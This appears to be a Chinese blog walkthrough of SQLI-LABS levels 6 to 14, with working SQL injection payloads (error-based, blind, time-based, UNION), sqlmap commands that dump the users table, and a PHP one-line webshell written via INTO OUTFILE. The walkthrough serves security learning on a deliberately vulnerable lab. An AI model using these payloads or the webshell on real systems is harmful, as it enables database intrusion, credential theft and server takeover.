当前位置:网站首页>SQLI-LABS通关(less6-less14)
SQLI-LABS通关(less6-less14)
2022-07-02 06:23:00 【徐记荣】
less-6
less-7
less-8
substr()
ascii()
sqlmap猜解GET请求数据库
less-9
sleep()
less-10
less-11
less-12
less-13
less-14
less-6
按步骤来测闭合,
localhost/sqli/Less-6/?id=1" //报错,并曝出后半段查询语句 localhost/sqli/Less-6/?id=1"
//返回正确页面
localhost/sqli/Less-6/?id=1"
//空值
经测得闭合为"(双引号)的报错型GET型注入
和第五关一样,我们直接打印结果吧
updatexml()
localhost/sqli/Less-6/?id=1" and updatexml(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)),0)-- - SELECT * FROM users WHERE id="1" and updatexml(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)),0)-- -" LIMIT 0,1

extractvalue()
localhost/sqli/Less-6/?id=1" and extractvalue(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)))-- - SELECT * FROM users WHERE id="1" and extractvalue(1,concat(0x7e,(select CONCAT_WS(0x7e,username,password)from users limit 0,1)))-- -" LIMIT 0,1

floor()
http://localhost/sqli/Less-6/?id=1" and (select 1 from (select count(*) ,concat((select CONCAT_WS(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -
SELECT * FROM users WHERE id="1" and (select 1 from (select count(*) ,concat((select CONCAT_WS(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -"LIMIT 0,1

看一下PHP源码
$id = '"'.$id.'"';
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
less-7
'))闭合get型报错型注入
和前面两关一样,只展示一下updatexml()
updatexml()
http://localhost/sqli/Less-7/?id=1')) and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password)from users limit 0,1)),0)-- -
SELECT * FROM users WHERE id=(('1')) and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password)from users limit 0,1)),0)-- -')) LIMIT 0,1

但我们发现标题是 GET - Dump into outfile -String
sql的文件导出漏洞,这牵扯到MySQL的一个函数
SELECT … INTO OUTFILE
语句来简单的导出数据到文本文件上。
这就可以向服务器挂马
这个比较
但你去导出文件会报错
You have an error in your SQL syntaxThe MySQL server is running with the --secure-file-priv option so it cannot execute this statement

出现这个错误是因为没有给数据库指定写出文件的路径或者写出的路径有问题。
可以使用
show variables like '%secure%';


查看数据的存储路径,如果secure_file_priv是null的时候就证明在my.ini文件里没有配置写出路径。这时候去mysql.ini文件的[mysqld]代码下增加secure_file_priv=D:/OUTFILE,就是加个指定路径就可以导出文件了,所以这个东西应该很难利用起来
假如可以我们可以按如下传个一句话木马什么的
')) union select "<?php @eval($_POST['sql']);?>" into outfile '路径'
这里我不写了,不想写
less-8
http://localhost/sqli/Less-8/?id=1' //空 http://localhost/sqli/Less-8/?id=1 and 1=1 //有值 http://localhost/sqli/Less-8/?id=1 and 1=2 //有值 http://localhost/sqli/Less-8/?id=1' and '1'='1 //有值 http://localhost/sqli/Less-8/?id=1' and '1'='2 //空 http://localhost/sqli/Less-8/?id=1' order by 3 -- -
//有值
应该是’(单引号)闭合的布尔型盲注
我们就可以用以下方式去猜测字符串
如下:
localhost/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))>115 -- - SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))>115 -- -' LIMIT 0,1



localhost/sqli/Less-8/?id=1' and ascii(substr(database(),1,1))=115 -- - SELECT * FROM users WHERE id='1' and ascii(substr(database(),1,1))=115 -- -' LIMIT 0,1

substr()
是个截取字符串函数,substr(database(),1,1)意思是截取数据库名,从第一个字符开始截取一个字符,我们之前知道数据库是 ‘security’,所以截取的字符是 ‘s’
ascii()
是将字符转换为ASCII码,‘s’ 对应的ASCII码是115
所以上述操作对字符进行了两次猜解,判断数据库名第一个字符是否>115,不大于所以页面返回空,第二次猜解发现其等于115,可以得知数据库第一个字符是’s’。
当然这是我们知道的前提下,不知道的话需要一点点用二分法猜解,非常慢,所以一般这种注入需要工具来猜解。
sqlmap猜解GET请求数据库
我们使用sqlmap对其猜解,sqlmap使用方法大家自己搜,我不可能挨个介绍每个命令,我只能用到什么说什么
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" --dbs

直接曝出数据库
sqlmap同时也给我们列出了注入类型以及所使用的payload
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
PHP内是写了个记录文件的,我们一跑直接插了一百多kb的东西进去,所以用sqlmap很容易给人家网站数据库插入很多脏数据
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -tables

爆出所有表,-D 用来指定数据库,自己查用法,很简单
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -T users --columns


曝出所有字段,-T 用来指定表
sqlmap -u "192.168.10.189/sqli/Less-8/?id=1" -D security -T users -C "username,password" --dump

爆出所有字段值, -C 用来指定字段
sqlmap跑完这几条数据就插了这么多数据,所以还是不要乱搞
我们看一下源码
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
//echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
实际上就是把
print_r(mysqli_error($con1));
这条给去了
less-9
题目告诉我们是时间盲注
GET-Blind-Time based single Quotes
我们直接看一下源码
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
//print_r(mysqli_error($con1));
//echo "You have an error in your SQL syntax";
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
我们能看到不管是正确与否,页面都显示"You are in …",只是我们没法从表面上看出来,但不代表SQL注入语句没有执行,怎么看有没有注入呢,我们可以在payload里加一段sleep()语句
sleep()
语法:
sleep(N)
N为数值,单位是秒,加上此值,查询语句会等待N秒执行
这个sleep也得看查询语句有几行,因为它是被当作一个字段
每生成一行数据它就会被执行一次,所以上面是3秒多
假设是两行数据就是6秒多了,所以我们多次输入payload发现结果都一样时可以加一个sleep()函数来看页面响应时间,来推断是不是含有时间盲注
http://localhost/sqli/Less-9/?id=1' and sleep(3)-- -
SELECT * FROM users WHERE id='1' and sleep(3)-- -' LIMIT 0,1

手注的话可以这么写payload
1' and if((substr(database(),1,1))='s',sleep(5),null)
我们可以在开发者工具里看看数据包响应时间,4秒多,说明确实存在注入点
不是回显报错,盲注手注都不太好搞,判断方式跟盲注一样,不过是加了时间的要求,我们直接拿sqlmap跑一下密码
sqlmap -u "192.168.10.189/sqli/Less-9/?id=1" -D security -T users -C "username,password" --dump

less-10
看一下标题
GET - Blind-Time based - double quots
双引号闭合的时间盲注,我们就不挨个试了跟之前回显测试方法一样,就是带着时间去判断,有点费时,我们只是sqlmap跑一下就好
sqlmap说没注入点。。。
less-11
标题POST - Error Based - Single quotes -String
post类型的单引号闭合字符型回显注入,我们看页面其实也能看出来是post类型的注入
我们给个单引号就报错了
我们可以猜测后半段查询语句username=‘’ and password=‘’ LIMIT 0,1
我们这时候可以构建一个恒成立的查询语句
' or 1=1 -- -

我们查看源码
<?php
//including the Mysql connect parameters.
include("../sql-connections/sqli-connect.php");
error_reporting(0);
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
$uname=$_POST['uname'];
$passwd=$_POST['passwd'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Name:'.$uname);
fwrite($fp,'Password:'.$passwd."\n");
fclose($fp);
// connectivity
@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
//echo '<font color= "#0000ff">';
echo "<br>";
echo '<font color= "#FFFF00" font size = 4>';
//echo " You Have successfully logged in\n\n " ;
echo '<font size="3" color="#0000ff">';
echo "<br>";

echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "<br>";
echo "</font>";
echo "<br>";
echo "<br>";
echo '<img src="../images/flag.jpg" />';
echo "</font>";
}
else
{
echo '<font color= "#0000ff" font size="3">';
//echo "Try again looser";
print_r(mysqli_error($con1));
echo "</br>";
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
}
?>

payload:' union select group_concat(username),group_concat(password) from users-- -
SELECT username, password FROM users WHERE username='' union select group_concat(username),group_concat(password) from users-- -' and password='' LIMIT 0,1

less-12
标题:POST -Error Based -Double quotes -String - with twist
$uname='"'.$uname.'"';
$passwd='"'.$passwd.'"';
@$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1";
看源码,")闭合的post型回显字符注入,原理跟11关一样,我们直接拿密码
payload:") union select group_concat(username),group_concat(password) from users -- -
SELECT username, password FROM users WHERE username=("") union select group_concat(username),group_concat(password) from users -- -") and password=("") LIMIT 0,1
less-13
标题:POST-Double injection - Single quotes String - with twist

payload:' //报错,得知是')闭合
payload:') or 1=1 -- -
//得知是报错型注入,不直接回显值
还是updatexml()、extractvalue()、floor()
payload:') and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password) from users limit 0,1)),0) -- -
SELECT username, password FROM users WHERE username=('') and updatexml(1,concat(0x7e,(select concat_ws(0x7e,username,password) from users limit 0,1)),0) -- -') and password=('') LIMIT 0,1
less-14
标题:POST - Double injection -Single quotes-String-with twist

payload:'
//无回显
需要注意的是
SELECT username, password FROM users WHERE username="'" and password="" LIMIT 0,1
“”(双引号)闭合以及(“”)(双引号括号)闭合内的’(单引号)也是被当作字符串执行的,这时候给个双引号就行,基本可以确定是不是双引号闭合,以及有没有采用mysqli-error($con)
payload:" //报错,并爆出后半段查询语句 """ and password="" LIMIT 0,1
可以看出是双引号闭合的报错型POST型字符型注入
跟上一个一样,我们给一段payload
admin" and (select 1 from (select count(*) ,concat((select concat_ws(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -
SELECT username, password FROM users WHERE username="admin" and (select 1 from (select count(*) ,concat((select concat_ws(0x7e,username,password) from users limit 0,1),floor(rand(0)*2))x from users group by x)a) -- -" and password="" LIMIT 0,1
这个floor()报错需要and一个有效值,如果无效值会显示空,这个方法需要我们已知一个信息,那就不太好利用了
假设不知道账号是’admin’,那没法报错回显的
边栏推荐
- Tensorrt command line program
- Fe - wechat applet - Bluetooth ble development research and use
- Loops in tensorrt
- pytest(3)parametrize参数化
- Pytest (1) case collection rules
- js创建一个自定义json数组
- Sentinel Alibaba open source traffic protection component
- 2020-9-23 QT的定时器Qtimer类的使用。
- JS judge whether the object is empty
- js删除字符串的最后一位
猜你喜欢
Cve-2015-1635 (ms15-034) Remote Code Execution Vulnerability recurrence
In depth study of JVM bottom layer (IV): class file structure
Explanation and application of annotation and reflection

The default Google browser cannot open the link (clicking the hyperlink does not respond)

The win10 network icon disappears, and the network icon turns gray. Open the network and set the flash back to solve the problem

table 组件指定列合并行方法

Latex 编译报错 I found no \bibstyle & \bibdata & \citation command

PgSQL learning notes
